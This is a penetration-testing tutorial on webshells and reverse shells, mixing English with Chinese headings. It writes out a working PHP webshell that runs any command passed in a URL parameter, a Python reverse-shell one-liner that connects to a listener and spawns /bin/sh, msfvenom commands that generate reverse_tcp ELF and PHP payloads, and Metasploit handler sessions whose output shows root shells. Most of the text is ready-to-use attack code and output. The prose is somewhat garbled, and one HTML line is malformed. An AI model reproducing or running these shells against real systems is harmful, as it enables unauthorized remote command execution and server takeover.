Shells
Shell is the name for Bash terminal, but in penetration testing it also the common name of the program that allows you to execute commands on operating system. Depending on the programing language, shells differ from each other, but their purpose is always the same. They are used to extend program language execution to system command execution. Such a program when exploit web application is often named webshell. A web shell is a script writen in language that will executed by the server, there is no universal webshell, and you should have few awsome when apporach differnt applications.
If you are able to upload any file on the server, you should try ASP shell on Windows server. JSP shell on apache tomcat, and PHP shell on classic Apache. Constructing webshell is a fairly easy task, only basic functionality is needed. A form to allow you to type command, and program that take the logical command and execute it. Most programming add scripting languages in the possibility to interact with underlining operating system using them. There is dedicated funtion that needs language that allows you to do so. For example, os.popen in Python or java.lang.getRuntime.exec in java.
Execute a system command
Let’s create a simple PHP webshell:
1
2
3
4
5
6
7
8
| <html>
<?php
echo "<form method=GET><input type=text name=cmd><input type=submit value=ok></$=ok></form>";
system($_GET["cmd"]);
?>
</html>
|
1
| http://192.168.248.148/shell.php
|
The webshell is now running. We have also extended PHP to operating system command execution.
1
2
3
4
5
| whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
|
搜索关键词webshells github:
BlackArch webshells
tennc webshell
danielmiessler SecLists
There are two kinds of TCP shells, bind and reverse shells.
Reverse Shell Cheat Sheet
终端1:
1
2
3
4
| └─# nc -klvp 53
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
|
终端2:
1
| python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.248.148",53));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
|
终端1:
1
2
3
4
5
6
7
8
9
10
11
| └─# nc -klvp 53
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 192.168.248.148.
Ncat: Connection from 192.168.248.148:59230.
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
|
1
2
3
4
5
6
7
8
9
| msfvenom --list payloads | grep x64 | grep linux | grep reverse
linux/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/x64/pingback_reverse_tcp Connect back to attacker and report UUID (Linux x64)
linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x64/shell_reverse_ipv6_tcp Connect back to attacker and spawn a command shell over IPv6
linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
|
1
2
3
4
5
6
7
| └─# msfvenom -p linux/x64/shell/reverse_tcp lhost=192.168.248.148 lport=443 -f elf -o r443
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: r443
|
1
2
3
4
5
6
7
8
9
10
11
12
| msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:443
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (38 bytes) to 192.168.248.148
[*] Command shell session 1 opened (192.168.248.148:443 -> 192.168.248.148:39956) at 2022-07-28 07:54:00 -0400
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
^C
Abort session 1? [y/N] y
[*] 192.168.248.148 - Command shell session 1 closed. Reason: User exit
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─# msfvenom --list payloads | grep php | grep reverse
cmd/unix/reverse_php_ssl Creates an interactive shell via php, uses SSL
cmd/windows/powershell/dllinject/reverse_hop_http Execute an x86 payload from a command via PowerShell. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
cmd/windows/powershell/meterpreter/reverse_hop_http Execute an x86 payload from a command via PowerShell. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
cmd/windows/powershell/vncinject/reverse_hop_http Execute an x86 payload from a command via PowerShell. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
php/meterpreter/reverse_tcp Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions
php/meterpreter/reverse_tcp_uuid Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions
php/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter server (PHP)
php/reverse_perl Creates an interactive shell via perl
php/reverse_php Reverse PHP connect back shell with checks for disabled functions
php/shell_findsock Spawn a shell on the established connection to the webserver. Unfortunately, this payload can leave conspicuous evil-looking entries in the apache error logs, so it is probably a good idea to use a bind or reverse shell unless firewalls prevent them from working. The issue this payload takes advantage of (CLOEXEC flag not set on sockets) appears to have been patched on the Ubuntu version of Apache and may not work on other Debian-based distributions. Only tested on Apache but it might work on other web servers that leak file descriptors to child processes.
windows/dllinject/reverse_hop_http Inject a DLL via a reflective loader. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/meterpreter/reverse_hop_http Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/vncinject/reverse_hop_http Inject a VNC Dll via a reflective loader (staged). Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
|
1
2
3
4
5
6
| └─# msfvenom -p php/reverse_php lhost=192.168.248.148 lport=443 -o r443.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3015 bytes
Saved as: r443.php
|
1
2
3
4
5
6
7
8
| ┌──(root㉿kali)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html r443 r443.php server shell.php
┌──(root㉿kali)-[/var/www/html]
└─# php -S 0.0.0.0:80
[Thu Jul 28 08:11:52 2022] PHP 8.1.5 Development Server (http://0.0.0.0:80) started
|
1
2
3
4
5
| └─# nc -lvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
|
访问:
1
| http://192.168.248.148/r443.php
|
1
2
3
4
5
6
7
8
9
10
11
12
| ─# nc -lvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.248.148.
Ncat: Connection from 192.168.248.148:55260.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
^C
|
1
2
3
4
5
6
7
8
9
10
11
| msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf6 exploit(multi/handler) > set lhost 192.168.248.148
lhost => 192.168.248.148
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.248.148:443
|
再次访问:
1
| http://192.168.248.148/r443.php
|




Let’s move the session to the background for a while by typing Ctrl+z